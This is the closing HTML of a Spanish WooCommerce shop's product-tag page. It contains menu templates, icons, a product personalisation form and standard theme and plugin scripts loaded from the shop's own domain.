            <a class="nasa-bot-icons nasa-bot-icon-search botbar-mobile-search" href="javascript:void(0);" title="Buscar" rel="nofollow">
                <svg fill="currentColor" viewBox="0 0 80 80" width="23" height="23"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z" /><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg>                Buscar            </a>
        </li>

                    
            <li class="nasa-bot-item ns-bot-wl">
                <a class="nasa-bot-icons nasa-bot-icon-wishlist botbar-wishlist-link" href="javascript:void(0);" title="Lista de deseos" rel="nofollow">
                    <svg width="23" height="23" viewBox="0 0 32 32" fill="currentColor"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" /></svg>                    Lista de deseos                </a>
                <a class="wishlist-link nasa-wishlist-link nasa-flex" href="javascript:void(0);" title="Lista de deseos" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Lista de deseos</span></a>            </li>

            </ul>

</div></script><input type="hidden" name="add_to_cart_text" value="Añadir a la cesta" /><input type="hidden" name="nasa_no_matching_variations" value="Lo sentimos, ningún producto coincide con su selección. Por favor, elija una combinación diferente." />            <script type="text/template" id="tmpl-nasa-responsive-header">
                
<div class="mobile-menu header-responsive">
    <div class="mini-icon-mobile nasa-flex">
        <a href="javascript:void(0);" aria-label="Toggle mobile menu" class="nasa-icon nasa-mobile-menu_toggle mobile_toggle nasa-mobile-menu-icon nasa-flex" rel="nofollow"><svg width="26" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"><line x1="3" y1="12" x2="21" y2="12" /><line x1="3" y1="6" x2="21" y2="6" /><line x1="3" y1="18" x2="21" y2="18" /></svg></a><a href="javascript:void(0);" aria-label="Toggle mobile search" class="nasa-icon mobile-search fs-23" rel="nofollow"><svg fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z" /></svg></a>    </div>

    <div class="logo-wrapper">
        <a class="logo nasa-logo-retina" href="https://elbauldeluca.com/" title="Baul de Luca - Creaciones divertidas" rel="Inicio"><img src="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png" alt="Baul de Luca" class="header_logo" srcset="//elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo.png 1x, //elbauldeluca.com/wp-content/themes/elessi-theme/assets/images/logo-retina.png 2x" /></a>    </div>

    <div class="nasa-mobile-icons-wrap mini-icon-mobile">
        <ul class="header-icons"><li class="first nasa-icon-account-mobile"><a class="nasa-login-register-ajax nasa-flex" data-enable="1" href="https://elbauldeluca.com/my-account-2/" title="Iniciar sesión / Registrarse"><svg width="24" height="24" viewBox="0 0 32 32" fill="currentColor"><path d="M16 3.205c-7.067 0-12.795 5.728-12.795 12.795s5.728 12.795 12.795 12.795 12.795-5.728 12.795-12.795c0-7.067-5.728-12.795-12.795-12.795zM16 4.271c6.467 0 11.729 5.261 11.729 11.729 0 2.845-1.019 5.457-2.711 7.49-1.169-0.488-3.93-1.446-5.638-1.951-0.146-0.046-0.169-0.053-0.169-0.66 0-0.501 0.206-1.005 0.407-1.432 0.218-0.464 0.476-1.244 0.569-1.944 0.259-0.301 0.612-0.895 0.839-2.026 0.199-0.997 0.106-1.36-0.026-1.7-0.014-0.036-0.028-0.071-0.039-0.107-0.050-0.234 0.019-1.448 0.189-2.391 0.118-0.647-0.030-2.022-0.921-3.159-0.562-0.719-1.638-1.601-3.603-1.724l-1.078 0.001c-1.932 0.122-3.008 1.004-3.57 1.723-0.89 1.137-1.038 2.513-0.92 3.159 0.172 0.943 0.239 2.157 0.191 2.387-0.010 0.040-0.025 0.075-0.040 0.111-0.131 0.341-0.225 0.703-0.025 1.7 0.226 1.131 0.579 1.725 0.839 2.026 0.092 0.7 0.35 1.48 0.569 1.944 0.159 0.339 0.234 0.801 0.234 1.454 0 0.607-0.023 0.614-0.159 0.657-1.767 0.522-4.579 1.538-5.628 1.997-1.725-2.042-2.768-4.679-2.768-7.555 0-6.467 5.261-11.729 11.729-11.729zM7.811 24.386c1.201-0.49 3.594-1.344 5.167-1.808 0.914-0.288 0.914-1.058 0.914-1.677 0-0.513-0.035-1.269-0.335-1.908-0.206-0.438-0.442-1.189-0.494-1.776-0.011-0.137-0.076-0.265-0.18-0.355-0.151-0.132-0.458-0.616-0.654-1.593-0.155-0.773-0.089-0.942-0.026-1.106 0.027-0.070 0.053-0.139 0.074-0.216 0.128-0.468-0.015-2.005-0.17-2.858-0.068-0.371 0.018-1.424 0.711-2.311 0.622-0.795 1.563-1.238 2.764-1.315l1.011-0.001c1.233 0.078 2.174 0.521 2.797 1.316 0.694 0.887 0.778 1.94 0.71 2.312-0.154 0.852-0.298 2.39-0.17 2.857 0.022 0.078 0.047 0.147 0.074 0.217 0.064 0.163 0.129 0.333-0.025 1.106-0.196 0.977-0.504 1.461-0.655 1.593-0.103 0.091-0.168 0.218-0.18 0.355-0.051 0.588-0.286 1.338-0.492 1.776-0.236 0.502-0.508 1.171-0.508 1.886 0 0.619 0 1.389 0.924 1.68 1.505 0.445 3.91 1.271 5.18 1.77-2.121 2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg></a></li><li class="nasa-icon-mini-cart"><a href="https://elbauldeluca.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Carro" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Carro</span></a></li></ul>    </div>
</div>
            </script>
        <script type="text/template" id="nasa-style-off-canvas" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-off-canvas.css"></script><script type="text/template" id="nasa-style-mobile-menu" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-mobile-menu.css"></script><script type="text/template" id="cross-sell-popup-cart-style" data-link="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/css/style-loop-product-modern-5.css"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elessi-theme\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
			(function ($) {
				$('.tpt__tiered-pricing').on('tiered_price_update', function (event, data) {
					$('#product-addons-total').filter('[data-product-id=' + data.parentId + ']').data('price', data.price);
				});
			})(jQuery);
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https:\/\/elbauldeluca.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;acido candence&amp;rdquo;","@id":"https:\/\/elbauldeluca.com\/product-tag\/acido-candence\/"}}]}</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://elbauldeluca.com/wp-admin/admin-ajax.php";
</script>

<script type="text/template" id="nasa-single-product-custom-fields">
    <div class="nasa-ct-fields-add-to-cart nasa-not-in-sticky">
        <a href="javascript:void(0);" class="nasa-ct-fields-toggle" rel="nofollow">
            <input class="hidden-tag" type="checkbox" name="nasa-ct-fields-check" value="1" />
            ¿Personalizar este artículo?        </a>
        
        <div class="hidden-tag nasa-ct-fields-wrap">
                            
                        
                            <div class="nasa-ct-field">
                    <label for="nasa-ct-font-orientation">
                        Orientación de fuente                    </label>
                    <select id="nasa-ct-font-orientation" name="nasa-ct-font-orientation">
                        <option value="Retrato">Retrato</option><option value="Paisaje">Paisaje</option>                    </select>
                </div>
                    
                        <div class="nasa-ct-field">
                <label for="nasa-ct-personalized">
                    Ingrese texto personalizado                </label>
                <textarea class="nasa-require" id="nasa-ct-personalized" name="nasa-ct-personalized"></textarea>
            </div>
        </div>
    </div>
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.36' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.1.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Cerrar","currentText":"Hoy","monthNames":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthNamesShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"nextText":"Siguiente","prevText":"Anterior","dayNames":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"dayNamesShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"dayNamesMin":["D","L","M","X","J","V","S"],"dateFormat":"d \\dd\\e MM \\dd\\e yy","firstDay":1,"isRTL":false});});
/* ]]> */
</script>
<script type="text/javascript" id="woocommerce-addons-validation-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.min.js?ver=7.9.2" id="woocommerce-addons-validation-js"></script>
<script type="text/javascript" id="woocommerce-addons-js-extra">
/* <![CDATA[ */
var woocommerce_addons_params = {"price_display_suffix":"","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"\/wp-admin\/admin-ajax.php","i18n_validation_required_select":"Elige una opci\u00f3n.","i18n_validation_required_input":"Introduce texto en este campo.","i18n_validation_required_number":"Introduce un n\u00famero en este campo.","i18n_validation_required_file":"Carga un archivo.","i18n_validation_letters_only":"Introduce solo letras.","i18n_validation_numbers_only":"Introduce solo n\u00fameros.","i18n_validation_letters_and_numbers_only":"Introduce solo letras y n\u00fameros.","i18n_validation_email_only":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","i18n_validation_min_characters":"Introduce %c caracteres como m\u00ednimo.","i18n_validation_max_characters":"Introduce %c caracteres como m\u00e1ximo.","i18n_validation_min_number":"Introduce %c o m\u00e1s.","i18n_validation_max_number":"Introduce %c o menos.","i18n_validation_decimal_separator":"Introduce un precio con una coma decimal monetaria (%c) y sin separador de miles.","i18n_sub_total":"Subtotal","i18n_remaining":"<span><\/span> caracteres restantes","currency_format_num_decimals":"2","currency_format_symbol":"\u20ac","currency_format_decimal_sep":",","currency_format_thousand_sep":".","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"d 'de' MM 'de' yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.min.js?ver=7.9.2" id="woocommerce-addons-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-08-05 09:20:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/elbauldeluca.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.36" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="//elbauldeluca.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.36" defer async id="revmin-js"></script>
<script type="text/javascript" id="yaydp-frontend-index-js-extra">
/* <![CDATA[ */
var yaydp_frontend_data = {"nonce":"7a213d55cf","admin_ajax":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","current_page":"other","discount_based_on":"regular_price","currency_settings":{"code":"EUR","precision":2,"symbol":"\u20ac","symbolPosition":"right","decimalSeparator":",","thousandSeparator":".","priceFormat":"%2$s%1$s"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/yaypricing/assets/js/index.js?ver=3.5.4" id="yaydp-frontend-index-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.10.1.3" id="jquery-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Mins","seconds":"segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"m\u00ednimo","second":"Segundo"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/wow.min.js" id="wow-js"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/store-ajax.min.js" id="elessi-store-ajax-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wpgdprc.js-js-extra">
/* <![CDATA[ */
var wpgdprcData = {"ajaxURL":"https:\/\/elbauldeluca.com\/wp-admin\/admin-ajax.php","ajaxSecurity":"21b915bef9","isMultisite":"","path":"\/","blogId":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/plugins/wp-gdpr-compliance/assets/js/front.min.js?ver=1595950851" id="wpgdprc.js-js"></script>
<script type="text/javascript" src="https://elbauldeluca.com/wp-content/themes/elessi-theme/assets/js/min/jquery.stellar.min.js" id="jquery-stellar-js"></script>
<script></script><script>if(typeof wpcf7 !== "undefined"){wpcf7.cached = 0;}</script></body></html>